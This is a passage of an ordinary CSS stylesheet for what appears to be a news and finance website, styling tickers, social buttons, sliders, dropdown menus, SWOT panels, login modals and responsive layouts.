	line-height: 160%;
}

#taglist {
	padding-top: 8px !important
}

.tags-title {
	height: auto;
	float: left;
	color: #fff;
	padding: 0;
	min-width: 80px;
	margin-right: 20px;
	margin-bottom: 0;
	text-align: center;
	background-color: #333;
}

.tags-title h3 {
	font-size: 18px;
	letter-spacing: 0.6px;
	padding: 0 !important;
	margin: 0 !important;
}

.retweet-wrapper,
.news-ticker {
	display: inline-block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: 20px;
	line-height: 2.82857143;
	background-color: #fff;
}

span.Contributehdng {
	font-weight: 500;
	text-align: center;
	display: block;
	font-size: 20px;
	margin: 20px 0px;
}

.ContributeHost .form-control {
	box-shadow: none !important;
	border: 1px solid #ccc;
	min-height: 44px;
}

.ContributeHost .input-group {
	display: block !important;
	margin-bottom: 15px !important;
	float: left;
	width: 100%;
}

.spanCircle {
	position: relative;
	padding-left: 40px;
}

.spanCircle i {
	position: absolute;
	left: 0;
	top: 5px;
	font-size: 26px;
}

.ContributeHost ::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #8a8989;
}

.ContributeHost ::-moz-placeholder {
	/* Firefox 19+ */
	color: #8a8989;
}

.ContributeHost :-ms-input-placeholder {
	/* IE 10+ */
	color: #8a8989;
}

.ContributeHost :-moz-placeholder {
	/* Firefox 18- */
	color: #8a8989;
}

.retweet-wrapper {
	margin-bottom: 60px;
}

.news-title {
	height: auto;
	float: left;
	color: #fff;
	padding: 0 20px 2px;
	min-width: 120px;
	margin-right: 20px;
	margin-bottom: 0;
	text-align: center;
	background-color: #333;
}

.news-title h3 {
	font-size: 18px;
	letter-spacing: 0.6px;
	padding: 0 !important;
	margin: 0 !important;
	color: #fff;
}

#controls {
	display: none;
}

.tweet {
	width: 100%;
	position: relative;
	display: block;
}

.retweet,
.random-article {
	height: auto;
	float: right;
	color: #fff;
	padding: 0 20px;
	min-width: 30px;
	margin-right: 0;
	margin-bottom: 0;
	text-align: center;
	background-color: #333;
}

.retweet {
	position: absolute;
	right: 0;
	bottom: 0;
}

#content-wrapper .banner-wrapper {
	margin: 0 0 20px;
}

.banner-wrapper .mini {
	width: 176px;
	margin: 1px;
}

.title {
	position: relative;
	font-size: .95em;
	min-height: 60px;
}
#video-post .title {
    min-height: auto;
}
#video-post .bpara{
	max-height: 175px!important;
    height: 175px!important;
}

.no-padding {
	padding: 0;
}

.sortpage-title {
	margin-left: 25px;
}

.video-type {
	width: 60px;
	height: 50px;
	position: absolute;
	text-align: center;
	line-height: 55px;
	color: #fff;
	right: 0;
	top: 15px;
	background: #000;
	margin: 10px 0 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.video-type.vimeo {
	background: #00adef;
}

.video-type.youtube {
	background: #ff3330;
}

.video-widget .WhiteRounded,
.post-wrap .WhiteRounded,
#video-post .WhiteRounded {
	width: 60px;
	height: 60px;
	background: transparent !important;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 2px solid #fff;
	line-height: 66px
}

.post-wrap {
	margin-bottom: 20px;
}

.video-type i {
	color: #fff;
	font-size: 22px;
}

.featured-posts .WhiteRounded i,
.video-widget .WhiteRounded i,
.post-wrap .WhiteRounded i,
#video-post .WhiteRounded i {
	color: #fff;
	font-size: 26px;
}

.featured-posts .WhiteRounded i {
	color: #fff;
	font-size: 18px;
}

.featured-posts .WhiteRounded {
	height: 40px;
	line-height: 40px;
	border: 2px solid #fff;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background: transparent !important;
	width: 45px;
}

.post-wrap .WhiteRounded.bigger {
	height: 54px;
	line-height: 58px;
	background: transparent !important;
	width: 55px;
}

.post-wrap .WhiteRounded.bigger i {
	font-size: 26px;
}

.tagcloud a {
	float: left;
	display: block;
	margin-bottom: 6px;
	margin-right: 6px;
	padding: 3px 15px;
	color: #666 !important;
	text-decoration: none;
	border: 2px solid #666;
	background: transparent;
	box-shadow: none !important;
}

.tagcloud a:hover {
	color: #fff;
	border: 2px solid #000;
	text-decoration: none;
}

.social-site li {
	position: relative;
	padding: 20px;
	margin-bottom: 16px;
	display: block;
	z-index: 9;
}

.social-site .social-media {
	position: absolute;
	left: 0;
	top: 0;
}

.social-site .social-button {
	position: absolute;
	right: 0;
	top: 0;
}

.social-site .count {
	position: absolute;
	left: 60px;
	top: 0;
	color: #1b1b1b;
	line-height: 40px;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	font-size: 16px !important;
	font-weight: 300 !important;
}

.youtube-wrap .social-button,
.dribbble-wrap .social-button,
.google-plus-wrap .social-button,
.twitter-wrap .social-button,
.facebook-wrap .social-button {
	background: #37467b;
	color: #fff;
	text-align: center;
	height: 40px;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	line-height: 40px;
	min-width: 120px !important;
}

.youtube-wrap .social-button {
	background: #ff3330;
}

.dribbble-wrap .social-button {
	background: #f973a4;
}

.google-plus-wrap .social-button {
	background: #de4839;
}

.twitter-wrap .social-button {
	background: #4aa8df;
}

.youtube-wrap .social-media,
.dribbble-wrap .social-media,
.twitter-wrap .social-media,
.facebook-wrap .social-media,
.google-plus-wrap .social-media {
	width: 40px;
	height: 40px;
	line-height: 40px;
	color: #fff;
	text-align: center;
}

.youtube-wrap .social-media {
	background-color: #ff3330;
}

.dribbble-wrap .social-media {
	background-color: #f973a4;
}

.twitter-wrap .social-media {
	background-color: #4aa8df;
}

.facebook-wrap .social-media {
	background-color: #37467b;
}

.google-plus-wrap .social-media {
	background-color: #de4839;
}

#sidebar .tech-style img,
#middle-sidebar .tech-style img,
#left-sidebar .tech-style img {
	width: 120px !important;
}

#sidebar .slider-post,
#middle-sidebar .slider-post,
#left-sidebar .slider-post {
	margin-top: 10px !important;
}

#sidebar .desc,
#middle-sidebar .desc,
#left-sidebar .desc {
	display: inline-block;
	padding: 0 !important;
	margin: 0 !important;
}

#left-sidebar .tech-style h4,
#middle-sidebar .tech-style h4 {
	font-size: 16px !important;
	margin: 10px 0 0;
}


/*---------------------------------------
   Site Container                
-----------------------------------------*/

#first-row {
	margin-bottom: 0;
}

.container-fluid {
	margin: 0 auto;
	max-width: 1240px;
	/* or 950px */
}

.site-wrapper {
	background-color: #fff;
}

#left-sidebar,
#middle-sidebar,
#content-wrapper,
#sidebar {
	margin-bottom: 20px;
}
/* 
#content-wrapper,
#sidebar {}
 */

/*---------------------------------------
   Slider Options                
-----------------------------------------*/

#firstslider {
	margin-top: 0 !important;
	padding-top: 0 !important;
	margin-bottom: 10px
}

#firstslider .flex-control-nav {
	bottom: 1px;
	position: absolute;
	z-index: 99;
	text-align: right;
	font-size: 0px;
	top: 450px !important;
	width: auto;
	right: 0;
}

.flex-control-nav li {
	min-height: auto !important;
}

#firstslider .flex-control-paging li a {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 1);
	border-radius: 10px;
	height: 13px;
	width: 13px;
}


/*---------------------------------------
   Modules          
-----------------------------------------*/

.btn {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: Oswald; */
	text-transform: uppercase;
	border-radius: 0;
}

.btn-primary {
	border: 2px solid #252525;
	background: #fff;
	color: #252525;
}

.directory {
	color: #fff;
	background-color: #428bca;
	border-color: #357ebd;
	border: 1px solid transparent;
	border-radius: 4px;
	text-transform: none;
}

.cat li {
	padding: 0 !important;
}

#fancybox-wrap,
#fancybox-overlay,
#fancybox-wrap-temp,
#fancybox-outer {
	float: left;
	display: none;
}

.contact_form {
	margin-top: 20px;
}

.error_message {
	margin-bottom: 20px;
	margin-left: 17px;
	text-align: left;
}

#registerform,
#loginform {
	margin-top: 10px;
}

.form-control {
	border: 1px solid #ddd;
	height: 40px;
	margin-bottom: 10px;
	padding: 10px 12px;
	border-radius: 0;
	width: 100%;
}

.form-control:focus {
	border-color: #111111;
	box-shadow: none;
}

.contact-icon i {
	color: #005fa6;
}

.contact-icon {
	clear: both;
	color: #005fa6 !important;
	font-size: 10px !important;
	margin: 20px auto;
	width: 90px;
	border: 3px solid;
	background-color: #fff !important;
	height: 90px;
	line-height: 96px;
	text-align: center;
	-webkit-border-radius: 111px;
	-moz-border-radius: 111px;
	border-radius: 111px;
}

.contant_details {
	margin: 20px 0 40px;
}

.bimtext {
	margin-top: 1px;
	z-index: 9999;
	font-size: .9em;
	color: #ccc;
	background: #005fa6;
	padding-left: 6px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-family: var(--font1);
	/*  font-family: 'Oswald', sans-serif; */
	font-weight: 600;
}

.bimtext a {
	color: #ccc !important;
}

.bimtext a:hover {
	color: #fff !important;
}

#map {
	height: 450px;
	width: 100%
}

#map img {
	max-width: inherit
}

.map {
	position: relative
}

.map .row {
	position: relative
}

.infobox img {
	width: 100% !important;
}

.map .searchmodule {
	padding: 18px 10px
}

.infobox {
	display: inline-block;
	padding: 5px;
	position: relative;
	width: 270px;
}

.infobox img {
	width: 80px !important;
	padding-right: 10px
}

.infobox .title {
	font-size: 16px;
	font-weight: bold;
	margin-top: 0;
	font-family: lato;
	margin-bottom: 0;
	text-transform: uppercase;
	padding-bottom: 5px;
}

.infobox .title a {
	font-weight: bold;
}

.sticky-row {
	margin: 0 0;
}

.sticky-col .widget-title h3:after,
.sticky-col .widget-title h3:before {
	content: "" !important;
}

.sticky-col .widget-title h3 {
	color: #fff !important;
}

.sticky-col .widget-title {
	margin-top: 10px;
}

.sticky-col .widget-title {
	border-color: #fff !important;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
}

.sticky-col {
	padding: 0;
	position: relative;
	border: 1px solid #fff;
}

.max-height .widget-title h3 {
	font-size: 48px !important;
}

.max-height .widget-title {
	padding: 10px 20px 0 !important;
}

.max-height img {
	height: 409px
}

.sticky-row .post.sticky {
	position: relative !important;
	box-shadow: none;
	border: 2px solid #fff;
	z-index: 99;
}

.dmtop {
	background-color: #333;
	background-image: url(images/arrow.png);
	background-position: 50% 50%;
	background-repeat: no-repeat;
	z-index: 9999;
	width: 50px;
	height: 50px;
	text-indent: -99999px;
	position: fixed;
	bottom: -100px;
	right: 25px;
	cursor: pointer;
	-webkit-transition: all .7s ease-in-out;
	-moz-transition: all .7s ease-in-out;
	-o-transition: all .7s ease-in-out;
	-ms-transition: all .7s ease-in-out;
	transition: all .7s ease-in-out;
	overflow: auto;
}

.entry:hover .magnifier {
	opacity: 1;
	visibility: visible;
}

.magnifier {
	background: #000000;
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

.blog-standard-style .WhiteRounded {
	width: 45px !important;
	height: 45px !important;
	-webkit-border-radius: 100% !important;
	-moz-border-radius: 100% !important;
	border-radius: 100% !important;
	border: 2px solid #fff;
	line-height: 43px !important;
}

.blog-standard-style .WhiteRounded i {
	font-size: 18px !important;
}

.blog-standard-style .read-more a {
	border: 2px solid #111;
	color: #111;
	font-weight: 400 !important;
	margin: 20px 0;
	padding: 10px 30px;
	text-transform: uppercase;
}

.box a {
	margin: 2px
}

.box .hover-bg {
	position: relative;
	overflow: hidden;
}

.box .hover-bg .hover-text {
	height: 100%;
	bottom: 0;
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	background: transparent;
}

.box:hover .hover-bg .hover-text {
	background-color: rgba(1, 1, 1, 0.5)
}

.box .hover-bg:hover .hover-text.off {
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	opacity: 1;
}

.box .hover-text i.fa {
	font-size: 20px;
	background: #e5b112;
	padding: 13px;
	position: relative;
	top: 40%;
	border-radius: 50%;
	width: 45px;
	height: 45px;
	transition: all 0.5s;
}

.box .hover-text i.fa:hover {
	background: #333333
}

.box .hover-text i.fa.fa-expand {
	border-top-right-radius: 0;
	-webkit-transform: translateX(-400%) translateY(0%);
	transform: translateX(-400%) translateY(0%);
	opacity: 0;
	transition: all 0.5s;
}

.box:hover .hover-text i.fa.fa-expand {
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	opacity: 1;
}

.box .hover-text i.fa.fa-chain {
	border-top-left-radius: 0;
	-webkit-transform: translateX(400%) translateY(0%);
	transform: translateX(400%) translateY(0%);
	opacity: 0;
	transition: all 0.5s;
}

.box:hover .hover-text i.fa.fa-chain {
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	opacity: 1;
}

.box img {
	max-height: 150px;
	width: 100%;
}


/* Isotope Filter */

.isotope-item {
	z-index: 2
}

.isotope-hidden.isotope-item {
	z-index: 1
}

.isotope,
.isotope .isotope-item {
	/* change duration value to whatever you like */
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	transition-duration: 0.8s;
}

.isotope-item {
	margin-right: -1px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	transition-property: transform, opacity;
}

.nopadding {
	padding: 0;
}

.container-fluid .bbox {
	width: 95%;
	max-height: 500px;
}

.list-inline {
	border-bottom: 1px solid #111;
}

ul.cat li a:hover,
ul.cat li a:focus,
ul.cat li a.active {
	background: #fff;
	border: 1px solid;
	padding: 5px 10px;
	border-radius: 3px;
	color: inherit;
	border-bottom: none;
}

ul.cat li a {
	background: inherit;
	border: 1px solid;
	padding: 5px 10px;
	border-radius: 3px;
	border-bottom: none;
}

.cat1 li {
	padding: 0 !important;
}

ul.cat1 li a {
	background: inherit;
	border: 1px solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: currentcolor;
	padding: 5px 10px;
	border-radius: 3px;
	border-bottom: none;
}

ul.cat1 li a:hover,
ul.cat1 li a:focus,
ul.cat1 li a.active {
	background: #fff;
	border: 1px solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: currentcolor;
	padding: 5px 10px;
	border-radius: 3px;
	color: inherit;
	border-bottom: none;
}


/* Urgent CSS */

#tf-works ul.cat li a {
	background: inherit;
	border: 1px solid;
	padding: 5px 10px;
	border-radius: 3px;
	border-bottom: none;
	padding: 8px 10px !important;
	height: 65px !important;
	text-align: center !important;
	margin: 0 1px;
	padding: 8px 20px;
	
	background: linear-gradient(#eee, #fcfcfc, #eee);
	border: 0;
	color: #333;
	display: block;
	float: left;
	border-radius: 8px 8px 0 0;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 15px;
	
	line-height: 46px;
}

#tf-works ul.cat li a.active {
	background: linear-gradient(#9ab, #bcd, #bcd, #bcd, #fff);
	color: #333;
}

#tf-works ul.cat li:hover a {
	color: #005fa6;
}


/* End Urgent CSS */

.tab-content {
	text-align: left;
}

.video-ad {
	width: 100%;
	min-height: 143px;
	height: 12.5vw;
	margin: 10px 0;
}

.tablive-title {
	margin-left: 110px;
	margin-top: -15px;
}

.dropdown-menu li a:hover,
.dropdown-menu2 a:hover {
	text-shadow: 2px 2px 2px #000;
}

.dropdown-menu li {
	margin-left: 15px;
}

.dm-col-3,
.dm-col-4,
.dm-col-6 {
	margin-left: 10px;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

.dm-col-3>li {
	border-bottom: 1px dotted #ccc;
	padding-left: 0 !important;
	width: 33%;
	margin-left: 0;
	text-indent: 0;
	border: 1px solid #ccc;
	display: inline-block;
}

.dm-col-4>li {
	border-bottom: 1px dotted #ccc;
	padding-left: 0 !important;
	width: 25%;
	margin-left: 0;
	text-indent: 0;
	border: 1px solid #ccc;
}

.dm-col-6>li {
	border-bottom: 1px dotted #ccc;
	padding-left: 0 !important;
	width: 50%;
	margin-left: 0;
	text-indent: 0;
	border: 1px solid #ccc;
}

.dm-col-3>li>span,
.dm-col-4>li>span,
.dm-col-6>li>span {
	background-color: #222267 !important;
	-webkit-background-color: #222267 !important;
	-ms-background-color: #222267 !important;
	-moz-background-color: #222267 !important;
	-o-background-color: #222267 !important;
	width: 100%;
	display: block;
	margin: 0 -35px 0 -15px;
	padding: 5px 10px;
	font-weight: 100;
	color: #ccc;
}


/*For IE---------------*/

.dropdown-menu span {
	background-color: #222267 !important;
	width: 100%;
	display: block;
	margin: 0 -35px 0 -15px;
	padding: 5px 10px;
	font-weight: 100;
	color: #ccc;
}


/*---------------------*/

.dm-col-3>li>ul,
.dm-col-4>li>ul,
.dm-col-6>li>ul {
	margin-left: 0;
	padding: 10px
}

.dm-col-3>li>ul>li,
.dm-col-4>li>ul>li,
.dm-col-6>li>ul>li {
	text-indent: 0;
	margin-left: 0;
	margin-right: 12px;
	padding: 5px 0 !important;
	border-bottom: 1px dotted #338 !important;
	color: #333;
}


/*.scroller {max-height:450px !important; overflow: auto; }*/

.scroller {
	overflow: visible;
}

.login-menu {
	display: none;
}

.swot {
	display: flex;
	flex-wrap: wrap;
}

.swot-s,
.swot-w,
.swot-o,
.swot-t {
	width: 48%;
	padding: 10px 20px;
	margin: 1%;
}

.swot-s ul,
.swot-w ul,
.swot-o ul,
.swot-t ul {
	margin-left: 10px;
}

.swot-s {
	background: #faf;
	border: 1px #d8d solid;
	border-radius: 0 0 10px 0;
}

.swot-w {
	background: #aaf;
	border: 1px #88d solid;
	border-radius: 0 0 0 10px;
}

.swot-o {
	background: #afa;
	border: 1px #8d8 solid;
	border-radius: 0 10px 0 0;
}

.swot-t {
	background: #ffa;
	border: 1px #dd8 solid;
	border-radius: 10px 0 0 0;
}

.bank-profile h4 {
	font-size: 1.3em;
}

.bank-profile th {
	padding-top: 15px;
	font-weight: 100;
}

.bank-profile>div:nth-child(2) {
	border-left: 1px solid #eee;
}

.bank-profile div ul {
	margin-left: 15px;
}
.login_user {
    width: 70%;
    float: left;
    margin-top: 8px;
    text-align: end;
}

/*---------------------------------------
   Responsive               
-----------------------------------------*/

@media (max-width: 1199px) {
	.navbar-nav>li>a {
		padding-left: 6px;
		padding-right: 5px;
	}
	.header .img-thumbnail {
		width: 90% !important;
	}
	.sticky-col .big-meta h3 {
		font-size: 18px !important;
	}
	.sticky-col .widget-title {
		margin-bottom: 5px;
	}
	.max-height .widget-title {
		padding: 0 20px 0 !important;
	}
	.sticky-col .meta {
		font-size: 11px !important;
	}
	.sticky-col .big-meta {
		left: 0;
		right: 0;
	}
}

@media (max-width: 1024px) {
	.max-height img {
		height: 280px
	}
	.logo-wrapper img {
		display: block;
		float: none;
		margin: 0 auto 10px;
		padding: 10px;
		text-align: center;
	}
	span.my-calander {
		padding-left: 15px;
	}
	.topbar {
		font-size: 12px;
	}
	.navbar-nav>li>a {
		padding-left: 5px;
		padding-right: 5px;
	}
	.header .img-thumbnail {
		width: 100% !important;
	}
}

@media (max-width: 768px) {
	.collapsing .navbar-nav>li>a,
	.collapse .navbar-nav>li>a {
		padding-right: 25px !important;
		padding-left: 25px !important;
	}
	.header {
		padding-right: 0 !important;
		padding-left: 0 !important;
	}
	.max-height img {
		height: auto
	}
	.slides .post-thumb h3 a {
		font-size: 18px;
		padding: 0;
	}
	.slides li .meta-box p,
	.post-wrap .ImageWrapper .meta-box p {
		font-size: 11px;
	}
	#firstslider .flex-control-nav,
	.mini-post-wrap .post-thumb p,
	.slides .post-thumb p,
	.retweet,
	.random-article {
		display: none;
	}
	.news-title {
		margin-bottom: 15px;
	}
	.tweet,
	#news {
		width: 100%;
		text-align: center !important;
		line-height: 1.6;
	}
	.news-title {
		width: 100%;
		line-height: 1;
	}
	.mini {
		width: 49% !important;
	}
	.navbar-default .dropdown-menu li a {
		color: #fff !important;
	}
	.collapse .navbar-nav>li>a {
		padding-left: 25px;
		padding-right: 25px;
	}
	.collapse .navbar-nav>li>a .caret{
		float: right;
	}
	.navbar-nav, .subpage .navbar-nav {
		width: 100%;
		height: 100%;
	}
	.article-img-full {
		height: calc(60%);
		max-height: 530px;
		margin-top: -40px;
		margin-bottom: 30px;
		align-self: flex-end;
		padding-bottom: 5%;
		padding-left: 5%;
		color: #fff;
		width: 100%;
	}
	.video-ad {
		width: 100%;
		min-height: 143px;
		height: auto;
		margin: 10px 0;
	}
	.headline {
		position: relative;
		z-index: 10;
		color: #fff;
		text-shadow: #000 1px 1px 8px;
		padding-top: 25%;
		padding-right: 8%;
		font-size: 2.7em;
		line-height: 1.1em;
	}
	.darken {
		top: auto;
		bottom: -2%;
		height: calc(60%);
		max-width: 100vw;
		width: 100vw;
		margin-left: -5%;
	}
	.copyrights,
	.logo-wrapper img {
		display: block;
		float: none;
		margin: 0 auto 20px;
		padding: 10px;
		text-align: center;
	}
	.footer-menu li {
		display: none;
	}
	.social-icons span {
		float: none;
		margin: auto;
	}
	.social-icons,
	.topbar {
		text-align: center;
	}
	.box li:before,
	.top-menu ul li:after {
		content: "";
		padding: 0;
	}
	.topbar {
		font-size: 12px;
	}
	.navbar-collapse {
		padding-right: 15px;
	}
	.navbar-default .navbar-nav li a:hover,
	.navbar-default .navbar-nav li a:focus,
	.navbar-default .navbar-nav>.active>a,
	.navbar-default .navbar-nav>.active>a:hover,
	.navbar-default .navbar-nav>.active>a:focus {
		border-bottom: 0 solid #333;
	}
	.dm-col-3>li,
	.dm-col-4>li,
	.dm-col-6>li {
		width: 100%;
	}
	.tablive-title {
		margin-left: 15px;
		margin-top: -15px;
	}
	#firstslider .flex-control-nav,
	.mini-post-wrap .post-thumb p,
	.slides .post-thumb p,
	.retweet,
	.random-article {
		display: block!important;
		top: unset!important;
	}
	.table_sorting_1 {
		overflow-x: scroll;
	}
	.sidebar-images {
		width: 46.5%!important;
		float: left;
		margin-right: 10px!important;
	}
}
@media (min-width: 300px) and (max-width: 400px) {
	.social-icons span{
		width:32px !important;
		height:32px !important;
	}	
}
@media (max-width: 468px) {
	.tablive-title {
		margin-left: 15px;
		margin-top: -15px;
	}
	/* .socialmedia {
		display: none;
	} */
	/* .following-heading , .social-icons{
		display: none;
	} */
	.fright_x .following-heading , .fright_x .social-icons{
		display: none;
	}
	.about-widget .social-icons span a{
		font-size: 18px;
	}
	.mv50 , .socialmedia{
		float: left;
		width:50%;
	}
	.login_user a{
		font-size:13px !important;
	}
	.text_x_lang {
		font-size:13px;
	}
	.usermainlogin{
		font-size:15px;
	}
	.mvfnone{
		float: none !important;
		margin-top:0px;
	}
	.login-menu {
		display: block;
		margin: 15px;
	}
	.login_user {		
		margin-top: 10px !important;		
	}
	
	.login-menu a {
		display: block;
		padding: 15px;
		font-size: 1em;
		color: #333;
		margin-left: 10px;
	}
	.login-menu a:hover {
		color: #fff;
	}
	.widget-title h3 {
		font-size: 20px;
	}
	.logo-wrapper img {
		width: 100%;
		height: auto;
	}
	.subpage .logo-wrapper img {
		width: 100%;
		height: auto;
	}
	.slides .post-thumb h3 a {
		line-height: 1.6;
	}
	.slides li {
		height: 400px;
		background-repeat: no-repeat !important;
		background-size: 120% auto !important;
		background-position: top right !important;
		width: 100%;
		background-color: #000;
		padding-top: 160px;
	}
	.post-thumb {
		height: 170px;
		width: 100%;
		overflow: hidden;
		position: relative;
		background-color: rgba(0, 0, 0, 0);
		color: #fff;
		padding: 15px;
		font-size: .85em;
	}
	.copyrights,
	.logo-wrapper img {
		padding: 0;
	}
	.tabbed-widget .nav li a {
		font-size: 14px !important;
	}
	.social-site .count {
		font-size: 12px !important;
	}
	.owl-theme .owl-controls,
	.tabbed-title .nav-tabs {
		display: none
	}
}



.fullBG {
	background-image: url(images/Invester-Report.png);
	background-repeat: no-repeat;
	background-position: center;
	clear: both;
	margin-bottom: 50px !important;
	background-size: cover;
	padding: 65px 0px !important;
}

.venserBG {
	background-image: url(images/VendorBG.png);
}

.dropdown:hover .dropdown-menu {
	display: block !important;
}

.modal-dialog {
	width: 500px;
}

.modal-body {
	padding: 10px !important;
}

#loginmodal .container {
	padding-left: 10px;
	padding-right: 10px;
}
#loginmodal {
	z-index:99999;
}
#tab_close{
	right: -18px !important;
    top: -35px !important;
}
@media only screen and (max-width: 468px) {
	#loader {
		top: 50%;
	}
	.modal-dialog {
		width: 390px;
	}
	#tab_close {
		right: -10px !important;
		top: -16px !important;
	}
	.clearfix {
		clear: both;
	}
	.subpage .navbar{
		margin-bottom:5px;
	}
	#total_time_shows{
		margin-bottom:10px !important;
	}
}


/* TAB navigation menu flicker solution */

.navbar-nav>li>a {
	line-height: 23px;
	letter-spacing: 0px;
}

.navbar-default .navbar-nav li a:hover,
.navbar-default .navbar-nav li a:focus,
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	border-bottom: 0px;
}


/*---------------------------------------
   Color Scheme                
-----------------------------------------*/

.pagination>li>a.active,
.pagination>li>a:hover,
.pagination>li>span:hover,
.tagcloud a:hover,
.widget-title,
.retweet,
.blog-standard-style .WhiteRounded {
	border-color: #005fa6;
}

.shop-wrap .rating i,
.read-more a,
.watch-now a,
.check li:before,
.read-more a,
.tagcloud a:hover,
.footer .social-icons span a {
	color: #005fa6;
}

a:hover,
a:focus,
.navbar-default .dropdown-menu li a:focus,
.navbar-default .dropdown-menu li a:hover {
	color: #005fa6;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active {
	border-color: #005fa6;
}

.open>.dropdown-toggle.btn-primary,
.blog-standard-style .WhiteRounded,
.pagination>li>a:hover,
.pagination>li>span:hover,
.demo_changer .demo-icon,
.flex-control-paging li a.flex-active,
.flex-control-paging li a:hover,
.flex-control-thumbs img,
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #005fa6 !important;
}

.shop-box:hover,
.dmtop,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active {
	background-color: #005fa6 !important;
}

.navbar-default li:hover,
.navbar-default li .dropdown-menu,
.navbar-default li .dropdown {
	background: #333 !important;
}

.progress-bar.red,
.navbar-default li.red li,
.navbar-default li.red:hover,
.navbar-default .dropdown .red {
	background: #005fa6 !important;
}

.navbar-default .dropdown .label-danger {
	background: #222;
}

.video-type.self-hosted,
.progress-bar.green,
.navbar-default li.green li,
.navbar-default li.green:hover,
.navbar-default .dropdown .green {
	background: #75a62d !important;
}

.progress-bar.yellow,
.navbar-default li.yellow li,
.navbar-default li.yellow:hover,
.navbar-default .dropdown .yellow {
	background: #f4ae0f !important;
}


/*.progress-bar.blue,
.navbar-default li.blue:hover,
.navbar-default li.blue li,
.navbar-default .dropdown .blue {
    background:#005fa6 !important;
}*/

.progress-bar.nblue,
.navbar-default li.nblue:hover,
.navbar-default li.nblue li,
.navbar-default .dropdown .nblue {
	background-color: #005fa6 !important;
	border: none;
}

.progress-bar.pink,
.navbar-default li.pink:hover,
.navbar-default li.pink li,
.navbar-default .dropdown .pink {
	background: #f00a71 !important;
}

.category-title.yellow {
	border-color: #f4ae0f;
}

.category-title.blue {
	border-color: #005fa6;
}

.category-title.blue>span>a {
	font-size: .9em;
	/* float: right; */
	margin-bottom: 05px;
    display: inline-table;
}

.category-title.red {
	border-color: #005fa6;
}

.category-title.green {
	border-color: #75a62d;
}

.category-title.pink {
	border-color: #f00a71;
}

.searchbox-input::-webkit-input-placeholder {
	color: #fff;
}

.searchbox-input:-moz-placeholder {
	color: #fff;
}

.searchbox-input::-moz-placeholder {
	color: #fff;
}

.searchbox-input:-ms-input-placeholder {
	color: #fff;
}

.retweet-wrapper,
.random {
	background: #f5f5f5;
	-moz-box-shadow: inset 0 0 2px #efefef;
	-webkit-box-shadow: inset 0 0 2px #efefef;
	box-shadow: inset 0 0 2px #efefef;
}

.topbar {
	background: url(images/headbg.png) repeat-x top center #111;
}

.copyrights {
	background: url(images/headbg.png) repeat-x bottom center #000;
}

.bigger-video {
	background: url(images/headbg.png) repeat-x bottom center #333;
	padding: 50px 100px;
}

.footer {
	background: #222;
	color: #777;
	font-size: .9em;
	float: left;
}

.navbar-default .dropdown-menu {
	background: #222 !important;
	color: #777;
}

.open>.dropdown-toggle.btn-primary,
.navbar-default .dropdown-menu li,
.yamm-content .box li {
	border-color: transparent;
	list-style: none;
}

.footer .widget-title {
	border-color: #fff;
}

.footer .widget-title h3 {
	font-weight: 300;
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'Oswald', sans-serif; */
	font-size: 18px;
	text-transform: uppercase;
}

.footer .social-icons span:hover a,
.copymessage,
.copyrights a,
.topbar,
.topbar a,
.footer .social-icons a,
.footer .widget-title h3:before,
footer .widget-title h3:after,
.footer .widget-title h3,
.footer h4 a,
.open>.dropdown-toggle.btn-primary a,
.navbar-default .dropdown-menu li a,
.yamm-content .box li a,
.open>.dropdown-toggle.btn-primary a:hover,
.navbar-default .dropdown-menu li a:hover,
.yamm-content .box li a:hover {
	color: #fff !important;
	background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #005fa6), color-stop(1, #005fa6));
	background: -moz-linear-gradient( center top, #005fa6 5%, #005fa6 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#005fa6', endColorstr='#005fa6');
	/* for IE */
}

.pt p {
	font-weight: 700;
	color: #000;
	font-size: large;
}


/*#firstslider h3 a{
    background: rgba(0, 95, 166, 1) !important;
    width: 25%;
    top: 0px;
    line-height: 20px;
